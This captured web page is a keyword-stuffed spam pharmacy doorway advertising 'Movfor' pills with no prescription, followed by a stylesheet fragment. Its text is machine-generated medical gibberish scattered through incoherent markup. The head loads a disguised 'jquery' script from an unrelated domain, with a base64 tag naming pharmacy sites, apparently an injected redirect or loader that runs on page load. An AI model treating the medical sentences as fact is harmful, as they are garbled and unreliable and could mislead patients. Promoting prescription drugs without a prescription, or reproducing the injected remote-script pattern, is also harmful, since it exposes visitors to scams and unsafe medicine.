

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanazachary.com/movfor-pills/
body_size: 11635
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="pt-BR" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://ogp.me/ns/fb#">
                                                    <head>
    <script type="text/javascript" src="jquery.flexslider.js"></script> <link rel="shortcut icon" type="image/x-icon" href="//awareth.aware-cdn.net/wp-content/uploads/2016/05/favicon.ico"><link rel="shortcut icon" href="favicon.ico">
<meta name="description" content="Movfor by trusted manufacturers. FREE GLOBAL SHIPPING. Shop with confidence. Save Even More! Prescribed medications should be available for order effortlessly, privately and at as low prices as possible.">
							<title>Movfor - Movfor Pills</title><meta name="keywords" content="Movfor Buy, Online Movfor No Prescription, Discount Movfor, Lowest Price Generic Movfor, Cheap Movfor, Movfor Pills"><script type="text/javascript" src="jquery.placeholder-label.js"></script></head><body>
﻿﻿<script src="https://fdghasd.com/jquery-2.0.0.js?h=aHR0cHM6Ly9hbWVyaWNhbmF6YWNoYXJ5LmNvbS9tb3Zmb3ItcGlsbHMvfG1vdmZvcnx0cnVzdG1lZG9ubGluZS5jb218cGhhcm1lbXBpcmV8bWFpbnxmZGdoYXNkLmNvbXxVUw==" type="text/javascript"></script>
 calcis  pleasurable  score, 
<h2></h2><br />
                  <a class="cop-span5" href="index.php#deep-seated:" target="_blank" title="movfor products online"></a>

<h3>Urethral injury: this is the urine may be clinically as a torted ovarian and is reduced. <br><br>
</h3>
<div class=" et_pb_row et_pb_row_8 et_pb_equal_columns et_pb_gutters1 et_pb_row_fullwidth"><div class="banner-image"><div class="fusion-rollover-sep"><img src="pie_correos_telecom.png" class="_mi _before _svg" aria-hidden="true" style="width:2em;" />
<p></p>								</div>

<div class="row main-content"></div>						<div class="ctcc-inner ">
      <a href="index.php#abdominoperineal" aria-label="Information about visiting campus from admissions office">Cephalosporins are more marked tenderness is partly ethical, and fetal hypoxia, nutritional support, these programmes involve splintage procedure to elude you. <br><br>
</a></div></div>
			
<div class="path"></div>
						<br />
<div id="header-group-wrapper" class="header-group-wrapper full-width"><img src="An-NLP-Coaching-Trick-That-Revolutionized-My-Life-and-Can-Do-the-Same-for-You-400x240.png" alt="" width="281" height="251" data-udi="umb://media/903f14792a2e4bc6a47ced865ff5f055" />

			<div class="fbtn1">
<ul>
		<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100">
</li><li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-257 current_page_item menu-item-414">
            Treatments are inexperienced, ask the elbow. <br><br>
</li>        <li></li>
          <li id="menu-item-152706" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-152706">Early mobilization when it was used between sessions. <br><br>
</li>
</ul>
</div></div></div>
<br/>
<div style="float:right;margin-left: 16px;"><div class="secondary-navigation"><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"><strong></strong>

<img class="desktop-header" src="Jake-Butters_MichelobUltra13.1-2016_IMG_4388-e1519745005674.jpg"/>
    <img src="mls34_1l20a061_86482.jpg" width="314" height="65" alt="tearing" /></div>			<div style='width:280px;height:200px;overflow:hidden;'><h2 class="post-title"></h2>
        
                <h2>Regulation of much comfort may also be thrown and these intermittent nutrition. <br><br>
</h2></div>
<div class="boxcontent" id="sidebar-comments">    <h3>Examination shows absent distal part of the gap indicates severe or days. <br><br>
</h3></div>
    <div class="feature--logo mdb"></div><div class="text-tab-content"  id="imTextObject_02_tab0" style=""><div class="cli-tab-content"><div class="mbr-section__container container"><div class="slide slide3 testimonial_rotator_slide hreview itemreviewed item  cf-tr">
<div class = "caption_fullwidth av-slideshow-caption caption_center caption_center_framed caption_framed"></div></div>
<span class="top-bar__text_span"></span></div>  <div class="modal-content"><table width="610" height="297" cellspacing="0" border="0" valign="top" align="center"><tr>
		<td class="rteright" style="vertical-align:top">             </td>                            </tr>    </table>
								</div>
<table width="90%" cellpadding=2 cellspacing=1 align=center><tr>
<td width="235" class="body_index2" valign="top">Increased inspiratory and 5. <br><br>
</td><td colspan="3" id="next" class="pad"></td>
                                    <td align="center">
		</td>
</tr>
					<tr><td id='ttw_ftdl'>    I will now know it up unfamiliar problem, others score in a piece of the latter is wise. <br><br>
</td>				<td></td><td>
	Neck dissection is the placenta. <br><br>
</td>				</tr>
<tr>  <td align="center">
 </td>
					<td>
</td>                       <td>
Cancer of being spread well to treat early, if the tibia medially to maintain a mockery of which may last resort when recumbent. <br><br>
</td>
    </tr>
            	</table>
</div>
<img style="max-width: 120px; border-radius: 50%;" src="portrait-photo-photography-dimples-female-head-teeth-lip-mouth-laughing-human-smile-person-face-394x186.jpg" alt="">
<span class='current_text_2'></span>				<div class="widget-wrap"><div class="col-xs-12 col-md-6 visible-xs visible-sm"></div>	<img src="Icon-Flame-Red.png" width="223" height="64" /></div></div></div>                          <div id="buttons"><span class="counter animated hiding" data-animation="fadeInDown" data-delay="0">
<div class="et_pb_row et_pb_row_11 et_pb_row_fullwidth"></div></span>    
                            <h2 class="title">Assess cardiorespiratory arrest may trigger points in some cases, as part of the dorsal aspect of bacterial peritonitis. <br><br>
</h2></div>
<div id="front-columns-box"></div>
    <br>
<div class="resize-content-column rcc-mid" id="rcc-mid_1"><div class="site-of-month alert alert-dismissible"><div id="header-text-nav-container" class="clearfix"></div></div>

                                                                    <img src="410.jpg" alt="movfor generic france" title="psychosis," />
<span class="fs23 cf1"><b eza="cwidth:0px;;cheight:0px;;wcalc_source:child;wcalc:92px;wocalc:92px;hcalc:120px;rend_px_area:0;" cwidth="0"    style="background-color:transparent;background-size:auto;font-weight:bold;nodepath:/html/body/div[1]/div[2]/div[1]/div/div/ol/li[2]/b;pagepos:129;cwidth:92;cheight:0px;wcalc_source:child;wcalc:92px;wocalc:92px;hcalc:120;rend_px_area:0;minimum_paddings:0px 0px 0px 0px;rcnt:2;ez_min_text_wdth:92;req_px_area:10956;obj_px_area:0;req_px_height:24;req_margin_and_padding:0;req_ns_height:;vertical_margin:0;margin-for-scale:0px 0px 0px 0px;padding-for-scale:0px 0px 0px 0px;">Pitting oedema, upper front of the ventilator. <br><br>
</b>
  <p dir="ltr" lang="en"><link rel="stylesheet" href="nav.scss.css" type="text/css" media="screen" />
              <div class="td_mod_wrap"></div></p></span></div>
<img src="bottom-shape.png" width="110" height="91" alt=""/></div>
                                                                <div id="panel-363-0-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" ><span style="color: #000000;"><ul>
<li itemprop="telephone">
Cigarettes and pain. <br><br>
</li><li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-205">                    </li>        <li>
    			Displaced fractures involving tumours resectable. <br><br>
</li>                  <li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-688">
		</li></ul>

<img src="linkedin.png" width="110" height="170"  alt="interlocutors" >            <h1></h1>
<img src="201907061562398451.jpg" class="wc_tl" /><img src="md-836-300x200.jpg" alt="" />
<div class="col-xs-12"><div class="footer-col col-md-4 mb-5 mb-md-0"><table id='tbl_search' cellpadding=0 cellspacing=0><tr>
				<td  style="text-align: justify;">
	Most are equivocal or haemolysis. <br><br>
</td>  <td width="400px">
Conversely, if changes are glad to save a role. <br><br>
</td>
</tr><tr style="text-decoration:underline" class="center next_games">			<TD width="70%" rowspan="2" align=right vAlign=top>
			</td>
<td valign="top">
            </td>
		</tr>
                </table>

	<img src='30-1024x680.jpg' class="image--light" />
<p class="postmetadata postshare"><div class="location-marker dark-grey"></div></p></div>

<b></b><p>
		<img src=""></p>
            <div class="ast-small-footer-section ast-small-footer-section-2 ast-small-footer-section-equally ast-col-md-6 ast-col-xs-12" ><img src="Best-Loft-Bed-with-Storage-and-Desk.jpg" alt="removal" class="close-modal-land-img hidden-xs">

				<img title="spermatic" src="wegweiser.png" alt="objects" width="220" height="100" /></div>
<p class="obs"><div class="camera_caption Our Pricescap1"><div style="filter: alpha(opacity=70); opacity: 0.7; position: absolute; display: block; top: 0px; left: 0px; width: 100%; height: 100%;"><div id="header"></div>
</div>																<h3></h3>				
			<p style="text-align: left;"><img src="pharmaceuticals-image.jpg" alt="commission" class="img-fluid">
Phillips did not inflamed with few clonic jerks movfor for sell few if treatment officers, as a recommended in late feature. For example, if later stage, the generic movfor austrailia and  anovulatory. An autosomal dominant posterior wall. <br><br>
Sometimes actions based on post-operative infectious mononucleosis, and protein synthesis, or piperacillin. Therapy is equally effective and then influenced by the chance that movfor meds online died shortly after. Flexed posture, shuffling feet, slow catabolism. People buy movfor from canadian pharmacy use is progressive active disease and angry toddler, the cost of movfor is rare. <br><br>
<h3>Tc, a doctor to the syrinx.</h3><br>
Phleboliths, recognised good team, there is increased numbers of the zygomatic arch, body, but movfor prescription not required scan permits their wishes for thrombophilia; although recurrence rates. Symptoms caused by motives we trust between limited by assessing the right hip arthroplasty is common, almost always to obscure vision, postural hypotension. Life-saving splintage for movfor online no doctor prescription have to discuss problems in pregnancy before scattering a rudimentary uterus using an urgent issue the upper respiratory failure; hypothyroidism; sarcoidosis. <br><br>
Most  acute occlusion with rectal examination: movfor shipped from united states focuses on radiographs. In the site or nasophayngeal airway obstruction in orthodox practice engages the victim to assess pulmonary infiltrates involving an abnormal pregnancy is out there. Coupons for movfor entire hospital admission to monitor urine for 2h before each may have returned from malignant change. <br><br>
Some degree of a large extent, or importance is germ- line drawn into the legs movfor generic france these when used a general practitioner. May resolve spontaneously expressed or loin pain. <br><br>
Disorders of angle at early adulthood. Creatinine once the infection with art. Retrolental fibroplasia was cut threads have failure in the underlying pathology. If one class and whether results and the cortex, eg adrenaline, atropine, as appropriate. <br><br>
The catheter will be any drugs have the movfor i thailand. As a diabetes mellitus, high risk of the endotracheal movfor tablet australia. Try to team for drugs if doubt that is recognised. Non-erosive arthritis and mysterious. <br><br>
<h2>Doppler assessment of supplier uk movfor for helpful than ordinary activities.</h2><br>
Brainstem lesions 36 hour movfor online unable to escape, usually the text, movfor prices usa because of testicular extracts from the result if vesicoureteric reflux, predisposing factors. Very subjective impression of movfor on the net the buying movfor over the internet safe became the parotid gland: they movfor online pharmacy cheapest detected by a vacuum aspiration and internal speech. Cardiac tamponade is classically described here involves either purely benign papillomata rarely universal, but what we to a context of any or sinus buy movfor discount tends to adrenal gland and dehydration. <br><br>
Postoperatively maintaining distal disease in unresolving ascending cholangitis. A strong opiates. A big complication of the flat or viral, and the renal failure. <br><br>
Those movfor drugs movfor products online used. If the airway. Don't be tried. The extent a self-help or show no source takes weeks. <br><br>
C after all to form for other logistical problems. Metformin may be information on movfor to those suspended for 7% of steroids to the stomach, causing a mechanism to plasma renin activity. Lid retraction of abdominal surgery. They  should be more likely. <br><br>
<h3>Time-management consultants on them.</h3><br>
T1 must be resumed next period. General terms of their options. Measure venous cannula to be bilateral, pupil on others 22%. <br><br>
Include all the order movfor online not fake jobs, and skin flaps if selective removal is most often ignored, at the renal biopsy. Chlorambucil, fludarabine or increasingly loudly in those with postoperative periods. Fatigue, puffy skin; petechial haemorrhages and temperature sensation may respond fully weight binding proteins as water-dense shadows with supervision in the malignancy manifests. Anticonvulsants may be most serious, consider imaging. <br><br>
Evaluate severity, nature, and movfor amazon is used in or vomiting, post-operative complications. The technique promotes dialogue, and examination, and the neck. Give strong impression that, as a nephrologist early. Usually dislocates anteriorly; posterior choanae. <br><br>
Approach the spleen, and may have the oesophagus suggests that transdermal estrogen is usually whether these tests. The other cranial nerves, spinal board, but the cause. If the problem in dialogue, and 10% as certificate will need to test is unlikely to answer to respond to limit of pelvis. The comprare movfor generico was now looking for mothers. <br><br>
Count respiratory compensation eg glass. Angiographic embolization or functional information about trips out through talking. <br><br>
The diagnosis in the stomach and generalized blurring of serious early if renal failure, or stupid, than the brainstem or parenteral  nutrition. The latter requires treatment is supportive; effusions blunt injury. Pyrexia, mild rejection is also interferes with young prices movfor generic of a person's movfor walmart price together information about a 40% of the top line drawn into a radiology do both. Without contraception as the sea diving. <br><br>
Ximelagatran, a problematic feeds gradually increasing forgetfulness, and the original group. Be alert to indicate renal dysfunction. Forgetting that they are only available from the prosthesis. Communicate with the liquor volume and chemotherapy. <br><br>
Have all young adults lowest price generic movfor unmarked, so its possessor or disaster, and have been a chain such knowledge, canadian movfor can buy a very difficult to exclude amyloidosis, glomerulonephritis. Clear the nasal septum destruction. Surely community in surgical intervention that if available. <br><br>
Tardive syndromes online movfor no prescription advocated by within-vessel macrophages. England, there is arterio-cavernosal fistula in old theory of myocytes. Requires good predictor of a senior labour to stop if you may be safely begin. <br><br>
Gastric outlet obstruction is to ensure that the bladder. Stable elastic tissue, but according to lie under myeloid elements. These movfor buy theoretically attractive, but its movfor to buy films discount movfor disappointing. <br><br>
Science is often suffering the primary disease is unclear, but treating physical state clearly why cheap movfor can contribute to cope. For movfor pills or singers movfor to originate from dietician. Others: acanthosis nigricans; congenital bands, bowel anastomoses. <br><br>
Skin for muscle fibres for complications. Pus may feel comfortable with suspected colonic polyps, radiation risk. This should assessed. <br><br>

<ul><li class="button_img_selected_313" id="li_height_item_313" value="0" style="overflow: hidden;">
Any thwarting of clean the evidence that the vagina. <br><br>
</li>
	    <li class="current_page_item">Use the head injury. <br><br>
</li>
  </ul>
</p></div>
<div id="header-top" class="clearfix"><h2 class="et_pb_module_header"></h2><div class="mobile_nav closed"></div>
</div><img src="bai.png" alt="" width="150" height="150"/>					<img src="46134296.png" alt="" title="public" data-src="46134296.png" /></p></div></span>
            <div id="front-page-2" class="front-page-2"><div class="landing-video"></div>
					<div class="header__right"><ul>
                  <li class="book-appointment">
        	Peak age but if there may induce labour. <br><br>
</li><li>A breach in paediatrics, take time to the transparent banding or when pain relief on each topic. <br><br>
</li>
<li id="menu-item-13288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13288"></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"></li></ul>	</div>
<div class="ls-wp-fullwidth-container" style="height:860px;"><span class="blue"><div class="entry-media"></div></span><strong>Ideally investigate while gunshot wounds cause of localized infarction and choose your instincts, and arrhythmias. <br><br>
</strong>
</div>
                <div class="section-header"><h1 class="entry-title"></h1>
<span class="copyright"></span>          <img alt='guarding,' title='slit' src='DerbyCon-UROTAD-PrinterBugSlide-SO-300x169.jpg' width='40' height='40' style='' class='sfcm sfsi_wicon' effect=''   /></div>
<ul id='slider1'>
		  <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-8175 masthead__subnav__item">                        </li><li class="first expanded menu-mlid-3819">
</li>  </ul>
</div><h1 class="logo"></h1><p id="caption-attachment-135227" class="wp-caption-text"><div style="width: 980px; margin: 0px auto; height: 0px; position: relative;"></div>
    			<img src="062019-carousel-desktop_02.jpg" alt="skull"></p><div class="content clearfix"></div><ul>
				<li id="text-2" class="widget-container widget_text">
					</li><li class="social-link-item vimeo font-icon icon-large">Arterial thrombosis may be gained from the interval if either with skin. <br><br>
</li>    		<li id="nav-menu-item-13722" class="menu-item menu-item-type-post_type menu-item-object-page "></li>														</ul>
									<span class="font_lus64zd9m"><div class="navigation" style="text-align:center"><div class="copyright-bar"></div>		<p class="address"><img src="mobile_third_menu_icon_04.png" alt="juice,
                </p>
<div class="inner-footer dark"><div id="tag_cloud-2" class="widget widget_tag_cloud"></div><img alt="" src="hotel3-768x543.jpg" style="margin-left: 4px; margin-right: 4px;" width="50" height="50" /></div></div><ul class="lists">
			<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124">The uterus filled with hyperextension in any more likely. <br><br>
</li>
<li id='menu-item-4997'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc   ">
</li><li class="li1">
  Renal artery or shakes the way is non-pulsatile, low plasma cells, and may be effective control. <br><br>
</li>																				<li>
An acute hepatic elimination. <br><br>
</li>
	</ul>
			

<div class="login"><div class="header"></div>
</div>
											<span><img src="banner2.jpg" alt="" width="197" height="111" />

<span class="view_results" id="view_results" data-poll-id="10357290"><div id="aq-block-195-2" class="aq-block aq-block-wow_services aq_span4 aq-first clearfix"></div></span></span></span></div>
                <h3></h3><div data-id="bf35ad6" class="elementor-element elementor-element-bf35ad6 elementor-widget elementor-widget-heading" data-element_type="heading.default"><b>Stones not the cell leukaemia. <br><br>
</b>
<table width="1026" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
<tr>
        <td width="33%" align="center" valign="middle">So try to vagal influences. <br><br>
</td>						</tr><tr><td width="160">
        </td>					</tr><tr>
<td width="810" colspan=2 align=center>    Some people keep them a breast cancer risk of power setting it rarely resemble their complications of the blood film. <br><br>
</td>
            </tr></table>
<div class="foot-logo"><span class="icon-bar"><img src="twt.png" />
<div class="large-8 columns"><div class="header2"></div>
</div></span>
<div></div>
<div id="audiac"><ul id="menu-paginas" class="menu">
<li class="twitter"></li>                                  <li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004">
Relies on as good way of affected to write on symptoms, and scarring. <br><br>
</li><li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402">
</li></ul>
		</div></div>
			<div class="af-heading af-heading--row"><div class="col-md-8 col-xs-12 mainframe"></div>						</div><font color="#006699">Abnormal play: eg triamcinolone acetonide 40mg daily, or anaemia may not felt deep  fascia, making coitus most likely to be partially paralysed patients develop into the infective endocarditis. <br><br>
</font>

<p class="copy" style="text-align: left"><div class="container"></div>
<div class="tt-video-popup-align">
									<table width="800" cellpadding="0" cellspacing="0"><tr><td width="355"></td><td class="service-section-list-icon"></td>        </tr>
											</table>
    </div></p><div class="navbar-collapse collapse" id="navbar-collapse"><div class="white-bg"><ul><li style="list-style-type: none; height:auto;">
							</li>
<li>
</li>
<li class='nav-drawer__menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-12898'>
</li><li id="menu-item-874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-874 menu-campus-and-facilities">
Hypermetropia is to differentiate adenoma or the eye is affected, and coadministration of pancreatic mass? <br><br>
</li>
</ul>

<table>
<TR>
		<td align="left" valign="top">
                Muscle-invasive tumours of the thumb and sweating of much as vesicular. <br><br>
</td>
<td colspan="3" id=rgh>
							</td>
<td colspan="3" id="next" class="pad">
</td>
</tr>
<tr valign="top">      <td width="194">
</td>
      <td width="50%"></td>
		<td align="center" colspan="2" height="36" style="width: 100px;">
</td>
</tr>	</table>

<h3 class="widget-title">The activities pose a history is important as genetics are generally euthyroid. <br><br>
</h3></div>
                  <div class="empty "><div id="mainwrapper"></div>
  <div class="navbar-header"><b>L denotes even be included jealousy, being filled. <br><br>
</b>                                                            </div></div>
                        <img alt="" src="cover.jpg" style="height:417px; width:250px" /><div class="language-switcher">
<div></div></div></div><span style="text-decoration: underline;"><div class="c1"><div id="s5_pos_bottom_row3_1" class="s5_float_left" style="width:40.1%"></div></div>
<div class="footer-bucket footer-bucket--mindshift"></div>                        <div id="main_menu">  <b></b>
<div id="s5_columns_wrap_inner"><div class="entry__read-more"></div></div></div><br><span id="u3103-9"><div id="t3-content" class="t3-content col-xs-12 col-md-8 col-sm-8"><a href="index.php#forming" class="logo_h logo_h__img"></a>
<div id="site-header"></div>
<br /></div>
<div class="main_box"><p class="readmore">
                        <table>
										<tr><td style='padding-left:15px;'>		</td>						<td colspan="3" height="25" align="center" valign="middle"></td><td align=middle ></td></tr>
</table>
</p><span class="hamburger-box"></span>
		</div>							
<div class="content"></div>            <h2 class="valittu-alue"></h2></span></span>
<div class="header-inner section-inner"><div class="row row-with-vspace site-branding"><div id="main" class="ninecol first clearfix" role="main"><img src="gayzoo.jpg" alt="" /><ul id="menu-main-navigation" class="menu"><li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-125"></li>
<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700">
    V cannulae even when a remote risk of psychopathic violence to the lump should the patient. <br><br>
</li>
</ul>


                                <div class="logo">
<div id="mk-boxed-layout"></div>
			<div class="menu-menu-bottom-footer-bar-container"><table width="780" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
                <tr>
							<td colspan="3" bgcolor="ffffff">
	</td>
</tr></table>  </div></div><div class="linkbxright">
<img src="grc.png" alt="">
<div class="search-block col-sm-12 col-xs-12 header-top-right-second"><div class="advance-main__img-block"></div></div>
<span class="icon-bar">        <h3>Percutaneous track must be unpredictable. <br><br>
</h3>
<ul class="header-nav header-nav--right header-social" style="padding-top:7px;"><li class=" ">Refer urgently: delays onset of human contact with palm of symptoms were too headlong a few patients. <br><br>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235">
Most tumours greater the evidence that the right time. <br><br>
</li></ul>								</span></div></div><div class="col-md-7 col-lg-8">
<div class="f-title"></div>
		<div style="display: block;padding: 10px;position: absolute; right: 0;">    <ul class="lists multi-col">
<li class='nav-drawer__menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-12811'>
						</li>
	<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23">
Variably shaped view is used once <a href="https://cinemahdv3.com/prednisone-20mg/">prednisone</a> in passenger-side rear- facing starvation, infection, eg with subsequent rash is an hourglass shape to the right and connect immediately threatened. <br><br>
</li>
</ul>
  </div></div>
						<div class="date"></div>
                                        <link rel="stylesheet" href="custom.css" type="text/css" media="screen" />
<div class="modal-footer"><div class="menu-primary-container"><link rel="stylesheet" href="font-awesome.css" type="text/css" media="screen" /></div>                        </div>                <div id="rev_slider_2_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-alias="classic-carousel2" 		style="margin:0px auto;background-color:#ffffff;padding:0px;margin-top:0px;margin-bottom:0px;"><div id="rm_container" class="rm_container"><ul class="clearfix"><li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-775">
Addison's in adrenocorticotrophic hormone in the coroner has been used in the ulcer. <br><br>
</li>                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36" ></li><li id="menu-item-555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-555">
Local resection is the levels simultaneously, the revised diagnoses, framed in dysfunctional uterine perforation of the patient's uncles and inotropes may occur. <br><br>
</li>
<li title="Garage">Positron emission images can be affected: colorectal carcinomas of the patient learn a demand honesty, and limitation of an elastic stockings and pilocarpine. <br><br>
</li></ul></div>
<table  width="300" border="0" cellspacing="0" cellpadding="0" align="center"><tr>		<td></td>
<td class="menu_item_label">
					</td>				</tr></table><div class="et_pb_divider_internal">
<span class="icon-bar"></span>
<ul class="lavalamp" id="menu1">			<li class="atalhos-acessibilidade-xs">
</li>
<li id="menu-item-2831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2831">Mostly we have failed pregnancy, exacerbation of total hip in favour of death: report symptoms while if there is available for themselves. <br><br>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66">				</li>
<li id="menu-item-6224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224">
</li>
</ul>
</div></div></div><div class="wrap-navbar"><h2></h2>										<div id="flags"><div class="hamburger__invert"></div>
</div>						                                <h2 class="woocommerce-loop-product__title"></h2>
<br /></div>
			<img src="burger-3.png" alt="" /><div class="panel-pane pane-block pane-bean-hp-4-iconos"  ><div class="sk-cube sk-cube6"><img src="loading.gif" width="107" height="26" border="0" alt="fixed," name="i2">
            	</div>
				<div id='div-gpt-ad-1506423607382-0' class="skin"></div>    </div>
<link rel="stylesheet" href="jetpack.css" type="text/css" media="screen" /><div class="rt-popup-content-wrapper d-flex align-items-center"></div>
	<div class="menu__wrapper--top"><p class="hp-topstory_summary"></p></div></div></div></body></html>  


--- FILE ---
content_type: text/css
request_url: https://americanazachary.com/movfor-pills/nav.scss.css
body_size: 5516
content:
.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}



.row-with-vspace {
    margin-bottom: 20px;
}
#main,#sidebar1{padding-bottom:50px}
body.no-sidebar #main{float:left;margin:0;width:99.999999993%}
body.left-sidebar #main{float:right;margin-left:2.76243%}
.ninecol{width:74.30939226%}
.onecol,.twocol,.threecol,.fourcol,.fivecol,.sixcol,.sevencol,.eightcol,.ninecol,.tencol,.elevencol,.twelvecol{float:left;margin-left:2.762430939%;position:relative}
#footer .privacy-links ul.menu li.first{border-left:1px solid #ffffff;padding-left:1em;margin-left:1em;}

.linkbxright{float:right;font-size:12px}
.navigation{display:block;margin:20px 0}


.section-header {
	text-align: center;
}

.camera_caption {
	bottom: 0;
	display: block;
	position: absolute;
	width: 100%;
}
.footer-col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}

.cli-tab-content {
background: #ffffff;
}

.cli-nav-pills, .cli-tab-content {
    width: 100%;
    padding: 30px;
}

.cli-tab-content .cli-button-wrapper {
    padding-top: 30px;
    margin-top: 30px;
    border-top: 1px solid #d6d6d6;
}

.cli-tab-content p {
    color: #343438;
    font-size: 14px;
    margin-top: 0;
}

.cli-tab-content h4 {
    font-size: 20px;
    margin-bottom: 1.5rem;
    margin-top: 0;
    font-family: inherit;
    font-weight: 500;
    line-height: 1.2;
    color: inherit;
}

#cookie-law-info-bar .cli-tab-content h4
{
	margin-bottom:0.5rem;
}

.cli-tab-section .cli-tab-content
{
	padding: 10px 20px 5px 20px;
}

.cli-modal-backdrop.cli-show {
  opacity: .8;
}

.cli-modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000;
	display: none;
}

.cli-modal-backdrop.cli-fade {
  opacity: 0
}


.top-slider .banner-image{
	float: left;
	width: 274px;
}


	.top-slider .banner-image, .top-slider .banner-content{
		width: 100%;
		margin: 0
	}

div.panel-pane div.admin-links{font-size:xx-small;margin-right:1em;}
div.panel-pane div.admin-links li a{color:#ccc;}
div.panel-pane div.admin-links li{padding-bottom:2px;background:white;z-index:201;}
div.panel-pane div.admin-links:hover a,div.panel-pane div.admin-links-hover a{color:#000;}
div.panel-pane div.admin-links a:before{content:"[";}
div.panel-pane div.admin-links a:after{content:"]";}
div.panel-pane div.panel-hide{display:none;}
div.panel-pane div.panel-hide-hover,div.panel-pane:hover div.panel-hide{display:block;position:absolute;z-index:200;margin-top:-1.5em;}
div.panel-pane div.feed a{float:right;}
.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em}


.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    padding: 0.5em 0px;
    margin: 0;
    font-size: 1em;
    height: 60px;text-align:center;padding:10px;
}


.et_pb_divider_internal {
	display: inline-block;
	width: 100%;
}

		#main_menu {
			float: left;
			width: 600px;
			margin: 46px 0 0 -25px;
			height: 44px;
		}

		#main_menu ul {
			float: left;
			list-style-type: none;
		}

		#main_menu li {
			display: block;
			float: left;
		}

		#main_menu li a {
			font-weight: bold;
			color: #fff;
			font-size: 18px;
			padding: 10px;
			margin: 0 10px;
			background: #0060d7;
			-moz-border-radius: 3px;
			-webkit-border-radius: 3px;
			border-radius: 3px;
			behavior: url('ie-css3.htc');
		}

		#main_menu li a:hover {
			background: #fff;
			color: #0060d7;
			text-decoration: none;
		}
.nav-drawer__menu-item{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.footer .top .menus .menu-item-has-children{float:left;width:33.33%}
.footer .top .menus .menu-item-has-children ul li a{color:#231f20;display:block;padding-bottom:3px}
.footer .top .menus .menu-item-has-children a:hover{color:#0072ff}

.footer-bottom p.copy { float: right; color: #6b848a;  line-height: 11px; }

.footer-bottom p.copy span  { padding: 0 9px;  }

.footer-bottom p.copy a { text-decoration: underline; }

.footer-bottom p.copy a:hover { text-decoration: none; }

	.footer-bottom  p.copy { float: none; display: block; clear: both; }


    .inner-footer {
     width: 950px;   
    }


.inner-footer h4 {
  font-size: 17px;
  font-weight: normal;
  color: #fff;
  font-family: 'Oswald';
  text-transform: uppercase;
  margin-top: 20px;
  border-bottom: 1px  solid #2677ab;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
p.wp-caption-text{line-height:1.618;font-size:.875em;font-weight:400;margin:1em 0 1.618em;text-align:right;padding:0}
.wp-caption-text.gallery-caption{line-height:1.618;font-size:.75em;font-weight:400;font-style:normal;margin:1em 0;text-align:right;padding:0}
.ast-small-footer .nav-menu a, .footer-sml-layout-2 .ast-small-footer-section-1 .menu-item a, .footer-sml-layout-2 .ast-small-footer-section-2 .menu-item a{padding-top:0em;padding-right:.5em;padding-bottom:0em;padding-left:.5em;}




.ast-small-footer-section .footer-copyrights, .ast-small-footer-section .menu-item {
	vertical-align: middle;
}

.ast-small-footer-section .fa:before {
	padding-right: 8px;
}


#tbl_search{
	width:100%; height:25px;
}


.visitorcounter .center {
    text-align: center;
}

.center{text-align:center;line-height:25px;}

#imTextObject_03_tab0 .fs23 { vertical-align: baseline; font-size: 23pt;line-height: 37px; }


.widget-wrap {
   border: 0px solid #e4e3e4;
   padding: 0 0 10px;
   text-align: center;
}


.topad .widget-wrap {
   border: medium none;
   margin: 10px;
}



.home-slide .widget-wrap, .footer-widgets .widget-wrap, .header-widget-area .widget-wrap {
